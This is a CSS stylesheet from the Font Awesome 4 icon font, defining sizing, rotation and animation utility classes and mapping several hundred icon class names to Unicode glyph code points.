.fa-lg { font-size: 1.33333333em; line-height: .75em; vertical-align: -15% }
.fa-2x { font-size: 2em }
.fa-3x { font-size: 3em }
.fa-4x { font-size: 4em }
.fa-5x { font-size: 5em }
.fa-fw { width: 1.28571429em; text-align: center }
.fa-ul { padding-left: 0; margin-left: 2.14285714em; list-style-type: none }
.fa-ul>li { position: relative }
.fa-li { position: absolute; left: -2.14285714em; width: 2.14285714em; top: .14285714em; text-align: center }
.fa-li.fa-lg { left: -1.85714286em }
.fa-border { padding: .2em .25em .15em; border: solid .08em #eee; border-radius: .1em }
.fa-pull-left { float: left }
.fa-pull-right { float: right }
.fa.fa-pull-left { margin-right: .3em }
.fa.fa-pull-right { margin-left: .3em }
.pull-right { float: right }
.pull-left { float: left }
.fa.pull-left { margin-right: .3em }
.fa.pull-right { margin-left: .3em }
.fa-spin { -webkit-animation: fa-spin 2s infinite linear; animation: fa-spin 2s infinite linear }
.fa-pulse { -webkit-animation: fa-spin 1s infinite steps(8); animation: fa-spin 1s infinite steps(8) }
@-webkit-keyframes fa-spin {
	0% { -webkit-transform: rotate(0deg); transform: rotate(0deg) }
	100% { -webkit-transform: rotate(359deg); transform: rotate(359deg) }
}
@keyframes fa-spin {
	0% { -webkit-transform: rotate(0deg); transform: rotate(0deg) }
	100% { -webkit-transform: rotate(359deg); transform: rotate(359deg) }
}
.fa-rotate-90 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)"; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg) }
.fa-rotate-180 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)"; -webkit-transform: rotate(180deg); -ms-transform: rotate(180deg); transform: rotate(180deg) }
.fa-rotate-270 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)"; -webkit-transform: rotate(270deg); -ms-transform: rotate(270deg); transform: rotate(270deg) }
.fa-flip-horizontal { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)"; -webkit-transform: scale(-1, 1); -ms-transform: scale(-1, 1); transform: scale(-1, 1) }
.fa-flip-vertical { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"; -webkit-transform: scale(1, -1); -ms-transform: scale(1, -1); transform: scale(1, -1) }
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical { filter: none }
.fa-stack { position: relative; display: inline-block; width: 2em; height: 2em; line-height: 2em; vertical-align: middle }
.fa-stack-1x, .fa-stack-2x { position: absolute; left: 0; width: 100%; text-align: center }
.fa-stack-1x { line-height: inherit }
.fa-stack-2x { font-size: 2em }
.fa-inverse { color: #fff }
.fa-glass:before { content: "\f000" }
.fa-music:before { content: "\f001" }
.fa-search:before { content: "\f002" }
.fa-envelope-o:before { content: "\f003" }
.fa-heart:before { content: "\f004" }
.fa-star:before { content: "\f005" }
.fa-star-o:before { content: "\f006" }
.fa-user:before { content: "\f007" }
.fa-film:before { content: "\f008" }
.fa-th-large:before { content: "\f009" }
.fa-th:before { content: "\f00a" }
.fa-th-list:before { content: "\f00b" }
.fa-check:before { content: "\f00c" }
.fa-remove:before, .fa-close:before, .fa-times:before { content: "\f00d" }
.fa-search-plus:before { content: "\f00e" }
.fa-search-minus:before { content: "\f010" }
.fa-power-off:before { content: "\f011" }
.fa-signal:before { content: "\f012" }
.fa-gear:before, .fa-cog:before { content: "\f013" }
.fa-trash-o:before { content: "\f014" }
.fa-home:before { content: "\f015" }
.fa-file-o:before { content: "\f016" }
.fa-clock-o:before { content: "\f017" }
.fa-road:before { content: "\f018" }
.fa-download:before { content: "\f019" }
.fa-arrow-circle-o-down:before { content: "\f01a" }
.fa-arrow-circle-o-up:before { content: "\f01b" }
.fa-inbox:before { content: "\f01c" }
.fa-play-circle-o:before { content: "\f01d" }
.fa-rotate-right:before, .fa-repeat:before { content: "\f01e" }
.fa-refresh:before { content: "\f021" }
.fa-list-alt:before { content: "\f022" }
.fa-lock:before { content: "\f023" }
.fa-flag:before { content: "\f024" }
.fa-headphones:before { content: "\f025" }
.fa-volume-off:before { content: "\f026" }
.fa-volume-down:before { content: "\f027" }
.fa-volume-up:before { content: "\f028" }
.fa-qrcode:before { content: "\f029" }
.fa-barcode:before { content: "\f02a" }
.fa-tag:before { content: "\f02b" }
.fa-tags:before { content: "\f02c" }
.fa-book:before { content: "\f02d" }
.fa-bookmark:before { content: "\f02e" }
.fa-print:before { content: "\f02f" }
.fa-camera:before { content: "\f030" }
.fa-font:before { content: "\f031" }
.fa-bold:before { content: "\f032" }
.fa-italic:before { content: "\f033" }
.fa-text-height:before { content: "\f034" }
.fa-text-width:before { content: "\f035" }
.fa-align-left:before { content: "\f036" }
.fa-align-center:before { content: "\f037" }
.fa-align-right:before { content: "\f038" }
.fa-align-justify:before { content: "\f039" }
.fa-list:before { content: "\f03a" }
.fa-dedent:before, .fa-outdent:before { content: "\f03b" }
.fa-indent:before { content: "\f03c" }
.fa-video-camera:before { content: "\f03d" }
.fa-photo:before, .fa-image:before, .fa-picture-o:before { content: "\f03e" }
.fa-pencil:before { content: "\f040" }
.fa-map-marker:before { content: "\f041" }
.fa-adjust:before { content: "\f042" }
.fa-tint:before { content: "\f043" }
.fa-edit:before, .fa-pencil-square-o:before { content: "\f044" }
.fa-share-square-o:before { content: "\f045" }
.fa-check-square-o:before { content: "\f046" }
.fa-arrows:before { content: "\f047" }
.fa-step-backward:before { content: "\f048" }
.fa-fast-backward:before { content: "\f049" }
.fa-backward:before { content: "\f04a" }
.fa-play:before { content: "\f04b" }
.fa-pause:before { content: "\f04c" }
.fa-stop:before { content: "\f04d" }
.fa-forward:before { content: "\f04e" }
.fa-fast-forward:before { content: "\f050" }
.fa-step-forward:before { content: "\f051" }
.fa-eject:before { content: "\f052" }
.fa-chevron-left:before { content: "\f053" }
.fa-chevron-right:before { content: "\f054" }
.fa-plus-circle:before { content: "\f055" }
.fa-minus-circle:before { content: "\f056" }
.fa-times-circle:before { content: "\f057" }
.fa-check-circle:before { content: "\f058" }
.fa-question-circle:before { content: "\f059" }
.fa-info-circle:before { content: "\f05a" }
.fa-crosshairs:before { content: "\f05b" }
.fa-times-circle-o:before { content: "\f05c" }
.fa-check-circle-o:before { content: "\f05d" }
.fa-ban:before { content: "\f05e" }
.fa-arrow-left:before { content: "\f060" }
.fa-arrow-right:before { content: "\f061" }
.fa-arrow-up:before { content: "\f062" }
.fa-arrow-down:before { content: "\f063" }
.fa-mail-forward:before, .fa-share:before { content: "\f064" }
.fa-expand:before { content: "\f065" }
.fa-compress:before { content: "\f066" }
.fa-plus:before { content: "\f067" }
.fa-minus:before { content: "\f068" }
.fa-asterisk:before { content: "\f069" }
.fa-exclamation-circle:before { content: "\f06a" }
.fa-gift:before { content: "\f06b" }
.fa-leaf:before { content: "\f06c" }
.fa-fire:before { content: "\f06d" }
.fa-eye:before { content: "\f06e" }
.fa-eye-slash:before { content: "\f070" }
.fa-warning:before, .fa-exclamation-triangle:before { content: "\f071" }
.fa-plane:before { content: "\f072" }
.fa-calendar:before { content: "\f073" }
.fa-random:before { content: "\f074" }
.fa-comment:before { content: "\f075" }
.fa-magnet:before { content: "\f076" }
.fa-chevron-up:before { content: "\f077" }
.fa-chevron-down:before { content: "\f078" }
.fa-retweet:before { content: "\f079" }
.fa-shopping-cart:before { content: "\f07a" }
.fa-folder:before { content: "\f07b" }
.fa-folder-open:before { content: "\f07c" }
.fa-arrows-v:before { content: "\f07d" }
.fa-arrows-h:before { content: "\f07e" }
.fa-bar-chart-o:before, .fa-bar-chart:before { content: "\f080" }
.fa-twitter-square:before { content: "\f081" }
.fa-facebook-square:before { content: "\f082" }
.fa-camera-retro:before { content: "\f083" }
.fa-key:before { content: "\f084" }
.fa-gears:before, .fa-cogs:before { content: "\f085" }
.fa-comments:before { content: "\f086" }
.fa-thumbs-o-up:before { content: "\f087" }
.fa-thumbs-o-down:before { content: "\f088" }
.fa-star-half:before { content: "\f089" }
.fa-heart-o:before { content: "\f08a" }
.fa-sign-out:before { content: "\f08b" }
.fa-linkedin-square:before { content: "\f08c" }
.fa-thumb-tack:before { content: "\f08d" }
.fa-external-link:before { content: "\f08e" }
.fa-sign-in:before { content: "\f090" }
.fa-trophy:before { content: "\f091" }
.fa-github-square:before { content: "\f092" }
.fa-upload:before { content: "\f093" }
.fa-lemon-o:before { content: "\f094" }
.fa-phone:before { content: "\f095" }
.fa-square-o:before { content: "\f096" }
.fa-bookmark-o:before { content: "\f097" }
.fa-phone-square:before { content: "\f098" }
.fa-twitter:before { content: "\f099" }
.fa-facebook-f:before, .fa-facebook:before { content: "\f09a" }
.fa-github:before { content: "\f09b" }
.fa-unlock:before { content: "\f09c" }
.fa-credit-card:before { content: "\f09d" }
.fa-feed:before, .fa-rss:before { content: "\f09e" }
.fa-hdd-o:before { content: "\f0a0" }
.fa-bullhorn:before { content: "\f0a1" }
.fa-bell:before { content: "\f0f3" }
.fa-certificate:before { content: "\f0a3" }
.fa-hand-o-right:before { content: "\f0a4" }
.fa-hand-o-left:before { content: "\f0a5" }
.fa-hand-o-up:before { content: "\f0a6" }
.fa-hand-o-down:before { content: "\f0a7" }
.fa-arrow-circle-left:before { content: "\f0a8" }
.fa-arrow-circle-right:before { content: "\f0a9" }
.fa-arrow-circle-up:before { content: "\f0aa" }
.fa-arrow-circle-down:before { content: "\f0ab" }
.fa-globe:before { content: "\f0ac" }
.fa-wrench:before { content: "\f0ad" }
.fa-tasks:before { content: "\f0ae" }
.fa-filter:before { content: "\f0b0" }
.fa-briefcase:before { content: "\f0b1" }
.fa-arrows-alt:before { content: "\f0b2" }
.fa-group:before, .fa-users:before { content: "\f0c0" }
.fa-chain:before, .fa-link:before { content: "\f0c1" }
.fa-cloud:before { content: "\f0c2" }
.fa-flask:before { content: "\f0c3" }
.fa-cut:before, .fa-scissors:before { content: "\f0c4" }
.fa-copy:before, .fa-files-o:before { content: "\f0c5" }
.fa-paperclip:before { content: "\f0c6" }
.fa-save:before, .fa-floppy-o:before { content: "\f0c7" }
.fa-square:before { content: "\f0c8" }
.fa-navicon:before, .fa-reorder:before, .fa-bars:before { content: "\f0c9" }
.fa-list-ul:before { content: "\f0ca" }
.fa-list-ol:before { content: "\f0cb" }
.fa-strikethrough:before { content: "\f0cc" }
.fa-underline:before { content: "\f0cd" }
.fa-table:before { content: "\f0ce" }
.fa-magic:before { content: "\f0d0" }
.fa-truck:before { content: "\f0d1" }
.fa-pinterest:before { content: "\f0d2" }
.fa-pinterest-square:before { content: "\f0d3" }
.fa-google-plus-square:before { content: "\f0d4" }
.fa-google-plus:before { content: "\f0d5" }
.fa-money:before { content: "\f0d6" }
.fa-caret-down:before { content: "\f0d7" }
.fa-caret-up:before { content: "\f0d8" }
.fa-caret-left:before { content: "\f0d9" }
.fa-caret-right:before { content: "\f0da" }
.fa-columns:before { content: "\f0db" }
.fa-unsorted:before, .fa-sort:before { content: "\f0dc" }
.fa-sort-down:before, .fa-sort-desc:before { content: "\f0dd" }
.fa-sort-up:before, .fa-sort-asc:before { content: "\f0de" }
.fa-envelope:before { content: "\f0e0" }
.fa-linkedin:before { content: "\f0e1" }
.fa-rotate-left:before, .fa-undo:before { content: "\f0e2" }
.fa-legal:before, .fa-gavel:before { content: "\f0e3" }
.fa-dashboard:before, .fa-tachometer:before { content: "\f0e4" }
.fa-comment-o:before { content: "\f0e5" }
.fa-comments-o:before { content: "\f0e6" }
.fa-flash:before, .fa-bolt:before { content: "\f0e7" }
.fa-sitemap:before { content: "\f0e8" }
.fa-umbrella:before { content: "\f0e9" }
.fa-paste:before, .fa-clipboard:before { content: "\f0ea" }
.fa-lightbulb-o:before { content: "\f0eb" }
.fa-exchange:before { content: "\f0ec" }
.fa-cloud-download:before { content: "\f0ed" }
.fa-cloud-upload:before { content: "\f0ee" }
.fa-user-md:before { content: "\f0f0" }
.fa-stethoscope:before { content: "\f0f1" }
.fa-suitcase:before { content: "\f0f2" }
.fa-bell-o:before { content: "\f0a2" }
.fa-coffee:before { content: "\f0f4" }
.fa-cutlery:before { content: "\f0f5" }
.fa-file-text-o:before { content: "\f0f6" }
.fa-building-o:before { content: "\f0f7" }
.fa-hospital-o:before { content: "\f0f8" }
.fa-ambulance:before { content: "\f0f9" }
.fa-medkit:before { content: "\f0fa" }
.fa-fighter-jet:before { content: "\f0fb" }
.fa-beer:before { content: "\f0fc" }
.fa-h-square:before { content: "\f0fd" }
.fa-plus-square:before { content: "\f0fe" }
.fa-angle-double-left:before { content: "\f100" }
.fa-angle-double-right:before { content: "\f101" }
.fa-angle-double-up:before { content: "\f102" }
.fa-angle-double-down:before { content: "\f103" }
.fa-angle-left:before { content: "\f104" }
.fa-angle-right:before { content: "\f105" }
.fa-angle-up:before { content: "\f106" }
.fa-angle-down:before { content: "\f107" }
.fa-desktop:before { content: "\f108" }
.fa-laptop:before { content: "\f109" }
.fa-tablet:before { content: "\f10a" }
.fa-mobile-phone:before, .fa-mobile:before { content: "\f10b" }
.fa-circle-o:before { content: "\f10c" }
.fa-quote-left:before { content: "\f10d" }
.fa-quote-right:before { content: "\f10e" }
.fa-spinner:before { content: "\f110" }
.fa-circle:before { content: "\f111" }
.fa-mail-reply:before, .fa-reply:before { content: "\f112" }
.fa-github-alt:before { content: "\f113" }
.fa-folder-o:before { content: "\f114" }
.fa-folder-open-o:before { content: "\f115" }
.fa-smile-o:before { content: "\f118" }
.fa-frown-o:before { content: "\f119" }
.fa-meh-o:before { content: "\f11a" }
.fa-gamepad:before { content: "\f11b" }
.fa-keyboard-o:before { content: "\f11c" }
.fa-flag-o:before { content: "\f11d" }
.fa-flag-checkered:before { content: "\f11e" }
.fa-terminal:before { content: "\f120" }
.fa-code:before { content: "\f121" }
.fa-mail-reply-all:before, .fa-reply-all:before { content: "\f122" }
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before { content: "\f123" }
.fa-location-arrow:before { content: "\f124" }
.fa-crop:before { content: "\f125" }
.fa-code-fork:before { content: "\f126" }
.fa-unlink:before, .fa-chain-broken:before { content: "\f127" }
.fa-question:before { content: "\f128" }
.fa-info:before { content: "\f129" }
.fa-exclamation:before { content: "\f12a" }
.fa-superscript:before { content: "\f12b" }
.fa-subscript:before { content: "\f12c" }
.fa-eraser:before { content: "\f12d" }
.fa-puzzle-piece:before { content: "\f12e" }
.fa-microphone:before { content: "\f130" }
.fa-microphone-slash:before { content: "\f131" }
.fa-shield:before { content: "\f132" }
.fa-calendar-o:before { content: "\f133" }
.fa-fire-extinguisher:before { content: "\f134" }
.fa-rocket:before { content: "\f135" }
.fa-maxcdn:before { content: "\f136" }
.fa-chevron-circle-left:before { content: "\f137" }
.fa-chevron-circle-right:before { content: "\f138" }
.fa-chevron-circle-up:before { content: "\f139" }
.fa-chevron-circle-down:before { content: "\f13a" }
.fa-html5:before { content: "\f13b" }
.fa-css3:before { content: "\f13c" }
.fa-anchor:before { content: "\f13d" }
.fa-unlock-alt:before { content: "\f13e" }
.fa-bullseye:before { content: "\f140" }
.fa-ellipsis-h:before { content: "\f141" }
.fa-ellipsis-v:before { content: "\f142" }
.fa-rss-square:before { content: "\f143" }
.fa-play-circle:before { content: "\f144" }
.fa-ticket:before { content: "\f145" }
.fa-minus-square:before { content: "\f146" }
.fa-minus-square-o:before { content: "\f147" }
.fa-level-up:before { content: "\f148" }
.fa-level-down:before { content: "\f149" }
.fa-check-square:before { content: "\f14a" }
.fa-pencil-square:before { content: "\f14b" }
.fa-external-link-square:before { content: "\f14c" }
.fa-share-square:before { content: "\f14d" }
.fa-compass:before { content: "\f14e" }
.fa-toggle-down:before, .fa-caret-square-o-down:before { content: "\f150" }
.fa-toggle-up:before, .fa-caret-square-o-up:before { content: "\f151" }
.fa-toggle-right:before, .fa-caret-square-o-right:before { content: "\f152" }
.fa-euro:before, .fa-eur:before { content: "\f153" }
.fa-gbp:before { content: "\f154" }
.fa-dollar:before, .fa-usd:before { content: "\f155" }
.fa-rupee:before, .fa-inr:before { content: "\f156" }
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before { content: "\f157" }
.fa-ruble:before, .fa-rouble:before, .fa-rub:before { content: "\f158" }
.fa-won:before, .fa-krw:before { content: "\f159" }
.fa-bitcoin:before, .fa-btc:before { content: "\f15a" }
.fa-file:before { content: "\f15b" }
.fa-file-text:before { content: "\f15c" }
.fa-sort-alpha-asc:before { content: "\f15d" }
.fa-sort-alpha-desc:before { content: "\f15e" }
.fa-sort-amount-asc:before { content: "\f160" }
.fa-sort-amount-desc:before { content: "\f161" }
.fa-sort-numeric-asc:before { content: "\f162" }
.fa-sort-numeric-desc:before { content: "\f163" }
.fa-thumbs-up:before { content: "\f164" }
.fa-thumbs-down:before { content: "\f165" }
.fa-youtube-square:before { content: "\f166" }
.fa-youtube:before { content: "\f167" }
.fa-xing:before { content: "\f168" }
.fa-xing-square:before { content: "\f169" }
.fa-youtube-play:before { content: "\f16a" }
.fa-dropbox:before { content: "\f16b" }
.fa-stack-overflow:before { content: "\f16c" }
.fa-instagram:before { content: "\f16d" }
.fa-flickr:before { content: "\f16e" }
.fa-adn:before { content: "\f170" }
.fa-bitbucket:before { content: "\f171" }
.fa-bitbucket-square:before { content: "\f172" }
.fa-tumblr:before { content: "\f173" }
.fa-tumblr-square:before { content: "\f174" }
.fa-long-arrow-down:before { content: "\f175" }
.fa-long-arrow-up:before { content: "\f176" }
.fa-long-arrow-left:before { content: "\f177" }
.fa-long-arrow-right:before { content: "\f178" }
.fa-apple:before { content: "\f179" }
.fa-windows:before { content: "\f17a" }
.fa-android:before { content: "\f17b" }
.fa-linux:before { content: "\f17c" }
.fa-dribbble:before { content: "\f17d" }
.fa-skype:before { content: "\f17e" }
.fa-foursquare:before { content: "\f180" }
.fa-trello:before { content: "\f181" }
.fa-female:before { content: "\f182" }
.fa-male:before { content: "\f183" }
.fa-gittip:before, .fa-gratipay:before { content: "\f184" }
.fa-sun-o:before { content: "\f185" }
.fa-moon-o:before { content: "\f186" }
.fa-archive:before { content: "\f187" }
.fa-bug:before { content: "\f188" }
.fa-vk:before { content: "\f189" }
.fa-weibo:before { content: "\f18a" }
.fa-renren:before { content: "\f18b" }
.fa-pagelines:before { content: "\f18c" }
.fa-stack-exchange:before { content: "\f18d" }
.fa-arrow-circle-o-right:before { content: "\f18e" }
.fa-arrow-circle-o-left:before { content: "\f190" }
.fa-toggle-left:before, .fa-caret-square-o-left:before { content: "\f191" }
.fa-dot-circle-o:before { content: "\f192" }
.fa-wheelchair:before { content: "\f193" }
.fa-vimeo-square:before { content: "\f194" }
.fa-turkish-lira:before, .fa-try:before { content: "\f195" }
.fa-plus-square-o:before { content: "\f196" }
.fa-space-shuttle:before { content: "\f197" }
.fa-slack:before { content: "\f198" }
.fa-envelope-square:before { content: "\f199" }
.fa-wordpress:before { content: "\f19a" }
.fa-openid:before { content: "\f19b" }
.fa-institution:before, .fa-bank:before, .fa-university:before { content: "\f19c" }
.fa-mortar-board:before, .fa-graduation-cap:before { content: "\f19d" }
.fa-yahoo:before { content: "\f19e" }
.fa-google:before { content: "\f1a0" }
.fa-reddit:before { content: "\f1a1" }
.fa-reddit-square:before { content: "\f1a2" }
.fa-stumbleupon-circle:before { content: "\f1a3" }
.fa-stumbleupon:before { content: "\f1a4" }
.fa-delicious:before { content: "\f1a5" }
.fa-digg:before { content: "\f1a6" }
.fa-pied-piper-pp:before { content: "\f1a7" }
.fa-pied-piper-alt:before { content: "\f1a8" }
.fa-drupal:before { content: "\f1a9" }
.fa-joomla:before { content: "\f1aa" }
.fa-language:before { content: "\f1ab" }
.fa-fax:before { content: "\f1ac" }
.fa-building:before { content: "\f1ad" }
.fa-child:before { content: "\f1ae" }
.fa-paw:before { content: "\f1b0" }
.fa-spoon:before { content: "\f1b1" }
.fa-cube:before { content: "\f1b2" }
.fa-cubes:before { content: "\f1b3" }
.fa-behance:before { content: "\f1b4" }
.fa-behance-square:before { content: "\f1b5" }
.fa-steam:before { content: "\f1b6" }
.fa-steam-square:before { content: "\f1b7" }
.fa-recycle:before { content: "\f1b8" }
.fa-automobile:before, .fa-car:before { content: "\f1b9" }
.fa-cab:before, .fa-taxi:before { content: "\f1ba" }
.fa-tree:before { content: "\f1bb" }
.fa-spotify:before { content: "\f1bc" }
.fa-deviantart:before { content: "\f1bd" }
.fa-soundcloud:before { content: "\f1be" }
.fa-database:before { content: "\f1c0" }
.fa-file-pdf-o:before { content: "\f1c1" }
.fa-file-word-o:before { content: "\f1c2" }
.fa-file-excel-o:before { content: "\f1c3" }
.fa-file-powerpoint-o:before { content: "\f1c4" }
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before { content: "\f1c5" }
.fa-file-zip-o:before, .fa-file-archive-o:before { content: "\f1c6" }
.fa-file-sound-o:before, .fa-file-audio-o:before { content: "\f1c7" }
.fa-file-movie-o:before, .fa-file-video-o:before { content: "\f1c8" }
.fa-file-code-o:before { content: "\f1c9" }
.fa-vine:before { content: "\f1ca" }
.fa-codepen:before { content: "\f1cb" }
.fa-jsfiddle:before { content: "\f1cc" }
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before { content: "\f1cd" }
.fa-circle-o-notch:before { content: "\f1ce" }
.fa-ra:before, .fa-resistance:before, .fa-rebel:before { content: "\f1d0" }
.fa-ge:before, .fa-empire:before { content: "\f1d1" }
.fa-git-square:before { content: "\f1d2" }
.fa-git:before { content: "\f1d3" }
.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before { content: "\f1d4" }
.fa-tencent-weibo:before { content: "\f1d5" }
.fa-qq:before { content: "\f1d6" }
.fa-wechat:before, .fa-weixin:before { content: "\f1d7" }
.fa-send:before, .fa-paper-plane:before { content: "\f1d8" }
.fa-send-o:before, .fa-paper-plane-o:before { content: "\f1d9" }
.fa-history:before { content: "\f1da" }
.fa-circle-thin:before { content: "\f1db" }
.fa-header:before { content: "\f1dc" }
.fa-paragraph:before { content: "\f1dd" }
.fa-sliders:before { content: "\f1de" }
.fa-share-alt:before { content: "\f1e0" }
.fa-share-alt-square:before { content: "\f1e1" }
.fa-bomb:before { content: "\f1e2" }
.fa-soccer-ball-o:before, .fa-futbol-o:before { content: "\f1e3" }
.fa-tty:before { content: "\f1e4" }
.fa-binoculars:before { content: "\f1e5" }
.fa-plug:before { content: "\f1e6" }
.fa-slideshare:before { content: "\f1e7" }
.fa-twitch:before { content: "\f1e8" }
.fa-yelp:before { content: "\f1e9" }
.fa-newspaper-o:before { content: "\f1ea" }
.fa-wifi:before { content: "\f1eb" }
.fa-calculator:before { content: "\f1ec" }
.fa-paypal:before { content: "\f1ed" }
.fa-google-wallet:before { content: "\f1ee" }
.fa-cc-visa:before { content: "\f1f0" }
.fa-cc-mastercard:before { content: "\f1f1" }
.fa-cc-discover:before { content: "\f1f2" }
.fa-cc-amex:before { content: "\f1f3" }
.fa-cc-paypal:before { content: "\f1f4" }
.fa-cc-stripe:before { content: "\f1f5" }
.fa-bell-slash:before { content: "\f1f6" }
.fa-bell-slash-o:before { content: "\f1f7" }
.fa-trash:before { content: "\f1f8" }
.fa-copyright:before { content: "\f1f9" }
.fa-at:before { content: "\f1fa" }
.fa-eyedropper:before { content: "\f1fb" }
.fa-paint-brush:before { content: "\f1fc" }
.fa-birthday-cake:before { content: "\f1fd" }
.fa-area-chart:before { content: "\f1fe" }
.fa-pie-chart:before { content: "\f200" }
.fa-line-chart:before { content: "\f201" }
.fa-lastfm:before { content: "\f202" }
.fa-lastfm-square:before { content: "\f203" }
.fa-toggle-off:before { content: "\f204" }
.fa-toggle-on:before { content: "\f205" }
.fa-bicycle:before { content: "\f206" }
.fa-bus:before { content: "\f207" }
.fa-ioxhost:before { content: "\f208" }
.fa-angellist:before { content: "\f209" }
.fa-cc:before { content: "\f20a" }
.fa-shekel:before, .fa-sheqel:before, .fa-ils:before { content: "\f20b" }
.fa-meanpath:before { content: "\f20c" }
.fa-buysellads:before { content: "\f20d" }
.fa-connectdevelop:before { content: "\f20e" }
.fa-dashcube:before { content: "\f210" }
.fa-forumbee:before { content: "\f211" }
.fa-leanpub:before { content: "\f212" }
.fa-sellsy:before { content: "\f213" }
.fa-shirtsinbulk:before { content: "\f214" }
.fa-simplybuilt:before { content: "\f215" }
.fa-skyatlas:before { content: "\f216" }
.fa-cart-plus:before { content: "\f217" }
.fa-cart-arrow-down:before { content: "\f218" }
.fa-diamond:before { content: "\f219" }
.fa-ship:before { content: "\f21a" }
.fa-user-secret:before { content: "\f21b" }
.fa-motorcycle:before { content: "\f21c" }
.fa-street-view:before { content: "\f21d" }
.fa-heartbeat:before { content: "\f21e" }
.fa-venus:before { content: "\f221" }
.fa-mars:before { content: "\f222" }
.fa-mercury:before { content: "\f223" }
.fa-intersex:before, .fa-transgender:before { content: "\f224" }
.fa-transgender-alt:before { content: "\f225" }
.fa-venus-double:before { content: "\f226" }
.fa-mars-double:before { content: "\f227" }
.fa-venus-mars:before { content: "\f228" }
.fa-mars-stroke:before { content: "\f229" }
.fa-mars-stroke-v:before { content: "\f22a" }
.fa-mars-stroke-h:before { content: "\f22b" }
.fa-neuter:before { content: "\f22c" }
.fa-genderless:before { content: "\f22d" }
.fa-facebook-official:before { content: "\f230" }
.fa-pinterest-p:before { content: "\f231" }
.fa-whatsapp:before { content: "\f232" }
.fa-server:before { content: "\f233" }
.fa-user-plus:before { content: "\f234" }
.fa-user-times:before { content: "\f235" }
.fa-hotel:before, .fa-bed:before { content: "\f236" }
.fa-viacoin:before { content: "\f237" }
.fa-train:before { content: "\f238" }
.fa-subway:before { content: "\f239" }
.fa-medium:before { content: "\f23a" }
.fa-yc:before, .fa-y-combinator:before { content: "\f23b" }
.fa-optin-monster:before { content: "\f23c" }
.fa-opencart:before { content: "\f23d" }
.fa-expeditedssl:before { content: "\f23e" }
.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before { content: "\f240" }
.fa-battery-3:before, .fa-battery-three-quarters:before { content: "\f241" }
.fa-battery-2:before, .fa-battery-half:before { content: "\f242" }
.fa-battery-1:before, .fa-battery-quarter:before { content: "\f243" }
.fa-battery-0:before, .fa-battery-empty:before { content: "\f244" }
.fa-mouse-pointer:before { content: "\f245" }
.fa-i-cursor:before { content: "\f246" }
.fa-object-group:before { content: "\f247" }
.fa-object-ungroup:before { content: "\f248" }
.fa-sticky-note:before { content: "\f249" }
.fa-sticky-note-o:before { content: "\f24a" }
.fa-cc-jcb:before { content: "\f24b" }
.fa-cc-diners-club:before { content: "\f24c" }
.fa-clone:before { content: "\f24d" }
.fa-balance-scale:before { content: "\f24e" }
.fa-hourglass-o:before { content: "\f250" }
.fa-hourglass-1:before, .fa-hourglass-start:before { content: "\f251" }
.fa-hourglass-2:before, .fa-hourglass-half:before { content: "\f252" }
.fa-hourglass-3:before, .fa-hourglass-end:before { content: "\f253" }
.fa-hourglass:before { content: "\f254" }
.fa-hand-grab-o:before, .fa-hand-rock-o:before { content: "\f255" }
.fa-hand-stop-o:before, .fa-hand-paper-o:before { content: "\f256" }
.fa-hand-scissors-o:before { content: "\f257" }
.fa-hand-lizard-o:before { content: "\f258" }
.fa-hand-spock-o:before { content: "\f259" }
.fa-hand-pointer-o:before { content: "\f25a" }
.fa-hand-peace-o:before { content: "\f25b" }
.fa-trademark:before { content: "\f25c" }
.fa-registered:before { content: "\f25d" }
.fa-creative-commons:before { content: "\f25e" }
.fa-gg:before { content: "\f260" }
.fa-gg-circle:before { content: "\f261" }
.fa-tripadvisor:before { content: "\f262" }
.fa-odnoklassniki:before { content: "\f263" }
.fa-odnoklassniki-square:before { content: "\f264" }
.fa-get-pocket:before { content: "\f265" }
.fa-wikipedia-w:before { content: "\f266" }
.fa-safari:before { content: "\f267" }
.fa-chrome:before { content: "\f268" }
.fa-firefox:before { content: "\f269" }
.fa-opera:before { content: "\f26a" }
.fa-internet-explorer:before { content: "\f26b" }
.fa-tv:before, .fa-television:before { content: "\f26c" }
.fa-contao:before { content: "\f26d" }
.fa-500px:before { content: "\f26e" }
.fa-amazon:before { content: "\f270" }
.fa-calendar-plus-o:before { content: "\f271" }
.fa-calendar-minus-o:before { content: "\f272" }
.fa-calendar-times-o:before { content: "\f273" }
.fa-calendar-check-o:before { content: "\f274" }
.fa-industry:before { content: "\f275" }
.fa-map-pin:before { content: "\f276" }
.fa-map-signs:before { content: "\f277" }
.fa-map-o:before { content: "\f278" }
.fa-map:before { content: "\f279" }
.fa-commenting:before { content: "\f27a" }
.fa-commenting-o:before { content: "\f27b" }
.fa-houzz:before { content: "\f27c" }
.fa-vimeo:before { content: "\f27d" }
.fa-black-tie:before { content: "\f27e" }
.fa-fonticons:before { content: "\f280" }
.fa-reddit-alien:before { content: "\f281" }
.fa-edge:before { content: "\f282" }
.fa-credit-card-alt:before { content: "\f283" }
.fa-codiepie:before { content: "\f284" }
.fa-modx:before { content: "\f285" }
.fa-fort-awesome:before { content: "\f286" }
.fa-usb:before { content: "\f287" }
.fa-product-hunt:before { content: "\f288" }
.fa-mixcloud:before { content: "\f289" }
.fa-scribd:before { content: "\f28a" }
.fa-pause-circle:before { content: "\f28b" }
.fa-pause-circle-o:before { content: "\f28c" }
.fa-stop-circle:before { content: "\f28d" }
.fa-stop-circle-o:before { content: "\f28e" }
.fa-shopping-bag:before { content: "\f290" }
.fa-shopping-basket:before { content: "\f291" }
.fa-hashtag:before { content: "\f292" }
.fa-bluetooth:before { content: "\f293" }
.fa-bluetooth-b:before { content: "\f294" }
.fa-percent:before { content: "\f295" }
.fa-gitlab:before { content: "\f296" }
